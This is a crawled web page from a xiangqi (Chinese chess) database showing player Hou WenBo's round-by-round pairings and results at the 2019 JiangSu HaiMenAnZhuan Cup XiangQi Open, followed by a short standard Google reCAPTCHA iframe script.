

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100002999&P=24
body_size: 8243
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 JiangSu HaiMenAnZhuan Cup XiangQi OpenHou WenBo Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 JiangSu HaiMenAnZhuan Cup XiangQi OpenHou WenBo Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 JiangSu HaiMenAnZhuan Cup XiangQi Open <font color="#ff0000">Player:Hou WenBo</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 JiangSu HaiMenAnZhuan Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100002999'>Info</a> <a href='../archives/GameList.asp?eid=100002999'>Games</a> <a href='../archives/ShowRank.asp?eid=100002999'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002999'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002999'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 JiangSu HaiMenAnZhuan Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=1710" target="_blank">Hou WenBo</a>(Current Rank:<b>2</b>,Score:<b>15</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>12</td><td>HeBei</td><td>0</td><td>Hou WenBo</td><td>24</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100002999&P=23" target="_blank">HeQingZhong</a></td><td>0</td><td>HaiMen</td><td>8</td><td>73</td>
<td> <a href="/e_game_view.asp?id=046689017EA394" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>17</td><td>HeBei</td><td>2</td><td>Hou WenBo</td><td>24</td><td><font color=red>2+0</font></td>
<td>43</td><td><a href="ShowPlayer.asp?eid=100002999&P=43" target="_blank">Miao YongPeng</a></td><td>2</td><td>ShenYang</td><td>13</td><td>10</td>
<td> <a href="/e_game_view.asp?id=0466893CDF54CB" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>5</td><td>HeBei</td><td>4</td><td>Hou WenBo</td><td>24</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>79</td><td><a href="ShowPlayer.asp?eid=100002999&P=79" target="_blank">XieJueYi</a></td><td>4</td><td>ChongChuanQu</td><td>9</td><td>53</td>
<td> <a href="/e_game_view.asp?id=046689F51DAC82" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>4</td><td>HeBei</td><td>6</td><td>Hou WenBo</td><td>24</td><td><font color=red>2+0</font></td>
<td>45</td><td><a href="ShowPlayer.asp?eid=100002999&P=45" target="_blank">Niu ZhiFeng</a></td><td>6</td><td>ShanXi</td><td>12</td><td>18</td>
<td> <a href="/e_game_view.asp?id=0466893CE010DA" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>2</td><td>HeBei</td><td>8</td><td>Hou WenBo</td><td>24</td><td><font color=gray>B/1=1</font></td>
<td>68</td><td><a href="ShowPlayer.asp?eid=100002999&P=68" target="_blank">WangHao</a></td><td>7</td><td>BeiJing</td><td>16</td><td>1</td>
<td> <a href="/e_game_view.asp?id=046689AB894DCA" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>1</td><td>HeBei</td><td>9</td><td>Hou WenBo</td><td>24</td><td><font color=gray>1=1</font></td>
<td>108</td><td><a href="ShowPlayer.asp?eid=100002999&P=108" target="_blank">ZhengYuHang</a></td><td>10</td><td>HangZhouQiYuan</td><td>14</td><td>4</td>
<td> <a href="/e_game_view.asp?id=046689FBFEB82A" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>3</td><td>HeBei</td><td>10</td><td>Hou WenBo</td><td>24</td><td><font color=red>2+0</font></td>
<td>12</td><td><a href="ShowPlayer.asp?eid=100002999&P=12" target="_blank">Fang MingXing</a></td><td>10</td><td>ZheJiang</td><td>10</td><td>33</td>
<td> <a href="/e_game_view.asp?id=04668935D091E7" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>2</td><td>HeBei</td><td>12</td><td>Hou WenBo</td><td>24</td><td><font color=gray>B/1=1</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100002999&P=38" target="_blank">Liu ZongZe</a></td><td>12</td><td>HuBei</td><td>15</td><td>3</td>
<td> <a href="/e_game_view.asp?id=0466893386B840" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>2</td><td>HeBei</td><td>13</td><td>Hou WenBo</td><td>24</td><td><font color=red>2+0</font></td>
<td>32</td><td><a href="ShowPlayer.asp?eid=100002999&P=32" target="_blank">LiJinLong</a></td><td>12</td><td>ShangHai</td><td>12</td><td>14</td>
<td> <a href="/e_game_view.asp?id=046689960DC78B" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hGTyRWBgntrMZsLrxW3miA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769957451243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>